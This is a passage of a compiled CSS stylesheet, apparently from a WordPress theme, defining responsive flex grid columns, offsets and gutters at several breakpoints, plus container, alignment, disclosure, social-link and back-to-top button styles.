    max-width: 33.33333%; }
  .prow-lg\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lg\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lg\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lg\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lg\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lg\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lg\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lg\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lg\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lg\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lg\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lg\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lg\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lg\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lg\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lg\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lg\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lg\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lg\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lg\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lg\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lg\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lg\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lg\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lg\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lg\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lg\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lg\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lg\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-lg\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lg\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lg\:0,
  .gap-x-lg\:0 {
    --ps-gutter-x: 0; }
  .gap-lg\:0,
  .gap-y-lg\:0 {
    --ps-gutter-y: 0; }
  .gap-lg\:1,
  .gap-x-lg\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lg\:1,
  .gap-y-lg\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lg\:2,
  .gap-x-lg\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lg\:2,
  .gap-y-lg\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lg\:3,
  .gap-x-lg\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lg\:3,
  .gap-y-lg\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lg\:4,
  .gap-x-lg\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lg\:4,
  .gap-y-lg\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lg\:5,
  .gap-x-lg\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lg\:5,
  .gap-y-lg\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1100px) {
  .pcol-lgm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lgm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lgm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lgm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lgm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lgm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lgm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-lgm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lgm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lgm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lgm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lgm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lgm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lgm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lgm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lgm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lgm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lgm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lgm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lgm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lgm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lgm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lgm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lgm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lgm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lgm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lgm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lgm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lgm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lgm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lgm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lgm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lgm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lgm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lgm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-lgm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lgm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lgm\:0,
  .gap-x-lgm\:0 {
    --ps-gutter-x: 0; }
  .gap-lgm\:0,
  .gap-y-lgm\:0 {
    --ps-gutter-y: 0; }
  .gap-lgm\:1,
  .gap-x-lgm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lgm\:1,
  .gap-y-lgm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lgm\:2,
  .gap-x-lgm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lgm\:2,
  .gap-y-lgm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lgm\:3,
  .gap-x-lgm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lgm\:3,
  .gap-y-lgm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lgm\:4,
  .gap-x-lgm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lgm\:4,
  .gap-y-lgm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lgm\:5,
  .gap-x-lgm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lgm\:5,
  .gap-y-lgm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1280px) {
  .pcol-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-xl\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-xl\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-xl\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-xl\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-xl\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-xl\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-xl\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-xl\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-xl\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-xl\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-xl\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-xl\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-xl\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-xl\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-xl\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-xl\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-xl\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-xl\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-xl\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-xl\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-xl\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-xl\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-xl\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-xl\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-xl\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-xl\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-xl\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-xl\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-xl\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-xl\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-xl\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-xl\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-xl\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-xl\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-xl\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-xl\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-xl\:0,
  .gap-x-xl\:0 {
    --ps-gutter-x: 0; }
  .gap-xl\:0,
  .gap-y-xl\:0 {
    --ps-gutter-y: 0; }
  .gap-xl\:1,
  .gap-x-xl\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-xl\:1,
  .gap-y-xl\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-xl\:2,
  .gap-x-xl\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-xl\:2,
  .gap-y-xl\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-xl\:3,
  .gap-x-xl\:3 {
    --ps-gutter-x: 1rem; }
  .gap-xl\:3,
  .gap-y-xl\:3 {
    --ps-gutter-y: 1rem; }
  .gap-xl\:4,
  .gap-x-xl\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-xl\:4,
  .gap-y-xl\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-xl\:5,
  .gap-x-xl\:5 {
    --ps-gutter-x: 3rem; }
  .gap-xl\:5,
  .gap-y-xl\:5 {
    --ps-gutter-y: 3rem; } }

.container, .co-post_hero .co-breadcrumbs--outer,
.co-row {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  width: 100%; }
  .container:after, .co-post_hero .co-breadcrumbs--outer:after,
  .co-row:after {
    content: "";
    display: table;
    clear: both; }
  .container__margin,
  .co-row__margin {
    margin-top: 60px;
    margin-bottom: 60px; }
  .container__margin_above,
  .co-row__margin_above {
    margin-top: 60px; }
  .container__margin_below,
  .co-row__margin_below {
    margin-bottom: 60px; }
  .container__narrow,
  .co-row__narrow {
    max-width: 920px; }
  .container__wide,
  .co-row__wide {
    max-width: 1920px; }

.grand-parent {
  background-color: #f2f2f2; }
  .grand-parent .parent {
    margin-bottom: 0; }

.parent {
  margin-bottom: 60px; }
  .parent > * {
    background-color: #79797c;
    height: 100px;
    background-color: #79797c; }
    @media (min-width: 430px) {
      .parent > * {
        background-color: #88c559; } }
    @media (min-width: 768px) {
      .parent > * {
        background-color: #ffd138; } }
    @media (min-width: 960px) {
      .parent > * {
        background-color: #2B6EA5; } }
    @media (min-width: 1280px) {
      .parent > * {
        background-color: #d3d3d4; } }
  .parent .child {
    background-color: #000000; }
    .parent .child .pcol {
      background-color: #022164;
      height: 60px; }

.grid-bg-fx {
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.grid-bg-fx__grid {
  height: 100%; }
  .grid-bg-fx__grid > * {
    position: relative;
    margin-bottom: 0 !important; }
  .grid-bg-fx__grid > *::before, .grid-bg-fx__grid *::after {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background-color: #d3d3d4; }
  .grid-bg-fx__grid > *::before {
    left: -1px; }
  .grid-bg-fx__grid > *::after {
    right: 0; }

/*
 * This file contains all of the components that will be reused
 * on many layouts for many different purposes. Selectors
 * that apply to individual elements should not be in _unique.scss
 */
/*--------------------------------------------------------------
1.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

/* Global Wide And Full Alignment Styles */
.alignwide,
.alignfull {
  position: relative;
  width: 100%;
  margin-left: 0px;
  margin-right: 0px; }

/* Full Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignfull {
  width: 100vw;
  left: calc(-50vw + 50%);
  margin-left: 0px;
  margin-right: 0px; }

/* Wide Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignwide {
  width: calc(100% + 120px);
  left: -60px;
  margin-left: 0px;
  margin-right: 0px; }

@media (max-width: 767.98px) {
  .pix-sidebar-inactive.singular .alignfull,
  .pix-sidebar-inactive.singular .alignwide {
    width: calc(100% + 60px);
    max-width: calc(100% + 60px);
    margin-left: -30px;
    left: auto; } }

div[class*="wp-block"],
figure[class*="wp-block"],
blockquote[class*="wp-block"] {
  margin-top: 30px;
  margin-bottom: 30px; }

.flexible_blocks {
  position: relative; }
  .flexible_blocks:after {
    content: "";
    display: table;
    clear: both; }

.co-youtube_wrap {
  position: relative;
  padding-top: 56%;
  width: 100%; }
  .co-youtube_wrap iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }

.co-disclosures {
  max-width: 1280px;
  margin: 0 auto; }
  .co-disclosures--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px; }
  .co-disclosures--content {
    font-size: 16px;
    line-height: 1.5; }
    .co-disclosures--content ol,
    .co-disclosures--content ul {
      list-style: none; }
    .co-disclosures--content a:link, .co-disclosures--content a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-disclosures--content a:link:hover, .co-disclosures--content a:visited:hover {
        color: #022164; }
    .co-disclosures--content li {
      display: flex;
      align-items: center;
      gap: 15px;
      margin-bottom: 15px; }
      .co-disclosures--content li .co-columns--box_icon {
        margin-bottom: 0px;
        min-height: auto;
        margin-right: 15px; }
      .co-disclosures--content li p {
        margin-bottom: 0px; }

.co-social {
  position: relative; }
  .co-social:after {
    content: "";
    display: table;
    clear: both; }
  .co-social--list {
    list-style: none;
    margin: 0;
    margin-top: 30px; }
  .co-social--item {
    display: inline-block;
    margin-right: 10px; }
  .co-social--link {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    padding: 0; }
    .co-social--link svg {
      height: 26px; }
    .co-social--link:link, .co-social--link:visited {
      color: #f2f2f2;
      text-decoration: none; }
    .co-social--link:hover, .co-social--link:focus {
      background-color: transparent;
      box-shadow: none; }
      .co-social--link:hover svg, .co-social--link:focus svg {
        fill: #2B6EA5; }

.up-button {
  background-color: transparent;
  border-radius: 2px;
  border: 2px solid #f2f2f2;
  cursor: pointer;
  float: right;
  height: 2em;
  margin: 0 0 0 1em;
  padding: 0.25em;
  position: relative;
  transition: border 0.3s ease-in-out;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  width: 2em; }
  .up-button::after {
    content: "";
    border-bottom: 2px solid #f2f2f2;
    border-right: 2px solid #f2f2f2;
    height: 15px;
    left: calc(50% - 7px);
    position: absolute;
    top: calc(50% - 4px);
    transform: rotate(225deg);
    transition: border 0.3s ease-in-out;
    -webkit-user-select: none;
       -moz-user-select: none;
            user-select: none;
    width: 15px; }
  .up-button:hover, .up-button:focus {
    background-color: transparent;
    border: 2px solid #2B6EA5;
    box-shadow: none; }
